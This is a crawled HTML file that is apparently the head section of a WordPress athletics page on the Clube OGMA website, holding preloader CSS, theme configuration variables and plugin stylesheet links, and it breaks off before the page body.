

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubeogma.pt/atletismo-nos-ac%CC%A7ores-2/
body_size: 21275
content:
<!DOCTYPE html>
<html lang="pt-PT" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>Atletismo nos Açores &#8211; Clube OGMA</title>
<script type="text/javascript">var ajaxurl = "https://clubeogma.pt/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//clubeogma.pt' />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed" href="https://clubeogma.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed de comentários" href="https://clubeogma.pt/comments/feed/" />

<link rel="shortcut icon" href="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_favicon.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://clubeogma.pt/wp-admin/admin-ajax.php";PHP.wp_p_id = "8338";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://clubeogma.pt/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://clubeogma.pt/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://clubeogma.pt/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 995,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#00adef",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#00adef",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Titillium Web:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/fontawesome/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_animate_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/animate.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_slick_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/slick/slick.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_loadawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/loaders.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_priority_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_hover_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/hover-css/hover.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_pagination_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/pagination/pagination.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_malihu_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/malihuscroll/jquery.mCustomScrollbar.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://clubeogma.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://clubeogma.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://clubeogma.pt/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kodex-posts-likes-css' href='https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/css/kodex-posts-likes-public.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clubeogma.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.css?ver=6.7.1' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
